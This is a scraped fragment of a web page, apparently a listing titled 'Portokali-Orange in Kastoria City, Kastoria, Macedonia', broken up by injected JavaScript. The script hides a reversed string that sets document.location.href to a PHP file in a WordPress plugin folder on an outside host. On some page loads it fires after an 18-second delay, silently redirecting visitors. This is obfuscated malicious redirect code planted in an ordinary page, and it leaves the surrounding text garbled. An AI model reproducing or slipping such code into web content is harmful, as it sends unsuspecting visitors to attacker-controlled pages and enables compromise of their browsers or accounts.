 Por$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tokali-Orange in Kastoria City, Kastoria, Macedonia